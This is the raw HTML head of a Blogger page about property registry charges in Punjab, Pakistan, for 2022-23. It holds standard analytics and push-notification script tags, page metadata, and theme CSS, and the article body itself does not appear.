

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html
body_size: 93007
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-846575880'>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-846575880');
</script>
<script defer='defer' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "f612bda2-5be8-4db2-8373-91a48ec5fa97",
    });
  });
</script>
<meta content='ab7dcab1439437de3b7f14e1e393e29a' name='monetag'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>Registry Charges in Punjab Pakistan 2022-23&#8211; Propety Transfer&#8211; Calculate expenses </title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.waseeqanaveesi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#ff5b60' name='theme-color'/>
<link href='https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html' rel='canonical'/>
<meta content='What are Registry charges in Punjab, Pakistan in 2022-2023 including stamp Duty, Registration Fee, TIP Tax, Cant Fee, Advance Tax,  Gain Tax etc?' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='en' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' property='og:title'/>
<meta content='https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html' property='og:url'/>
<meta content='What are Registry charges in Punjab, Pakistan in 2022-2023 including stamp Duty, Registration Fee, TIP Tax, Cant Fee, Advance Tax,  Gain Tax etc?' property='og:description'/>
<meta content='Waseeqa Naveesi' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w1600/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w1600/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Registry Charges in Punjab Pakistan 2022-23– Propety Transfer– Calculate expenses ' name='twitter:title'/>
<meta content='https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html' name='twitter:domain'/>
<meta content='What are Registry charges in Punjab, Pakistan in 2022-2023 including stamp Duty, Registration Fee, TIP Tax, Cant Fee, Advance Tax,  Gain Tax etc?' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="Waseeqa Naveesi - Atom" href="https://www.waseeqanaveesi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Waseeqa Naveesi - RSS" href="https://www.waseeqanaveesi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Waseeqa Naveesi - Atom" href="https://www.blogger.com/feeds/9223044729403032603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Waseeqa Naveesi - Atom" href="https://www.waseeqanaveesi.com/feeds/3988059979842076620/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleSpotBuzz - Version - 1.0
Name:         Feedify
License:      Premium Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaORs71cA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaDRs4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaORs71cA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaDRs4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaORs71cA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaDRs4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaORs71cA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaDRs4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaORs71cA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXX3I6Li01BKofIMNaDRs4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofINeaB.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofINeaB.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofINeaB.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofINeaB.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v24/XRXV3I6Li01BKofINeaB.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Nunito', Arial, sans-serif;
--menu-font:'Nunito', Arial, sans-serif;
--title-font:'Nunito', Arial, sans-serif;
--text-font:'Nunito', Arial, sans-serif;
--body-bg-color:#F7F7F7;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#FFFFFF;
--main-color:#ff5b60;
--title-color:#161618;
--title-hover-color:#ff5b60;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#ff5b60;
--tag-color:#FFFFFF;
--topbar-bg:#f5f5f5;
--topbar-color:#161618;
--topbar-hover-color:#ff5b60;
--header-bg:#FFFFFF;
--header-color:#161618;
--header-hover-color:#ff5b60;
--submenu-bg:#FFFFFF;
--submenu-color:#161618;
--submenu-hover-color:#ff5b60;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#ff5b60;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#ff5b60;
--widget-title-bg:#ffffff;
--widget-title-color:#161618;
--video-widget-color:#161616;
--video-widget-hover-color:#ff5b60;
--video-widget-meta-color:#979797;
--footer-bg:#FFFFFF;
--footer-color:#161618;
--footer-hover-color:#ff5b60;
--footer-meta-color:#979797;
--footer-text-color:#696969;
--footerbar-bg:#f5f6f7;
--footerbar-color:#161618;
--footerbar-hover-color:#ff5b60;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#ff5b60;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:#e2e2e2;
--radius:4px;
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#ff5b60;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#ff5b60;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-hover-color:#ff5b60;
--header-bg:#161618;
--header-color:#f6f7f8;
--header-hover-color:#ff5b60;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#ff5b60;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#ff5b60;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#ff5b60;
--widget-title-bg:#222226;
--widget-title-color:#f6f7f8;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#ff5b60;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#ff5b60;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#ff5b60;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#ff5b60;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
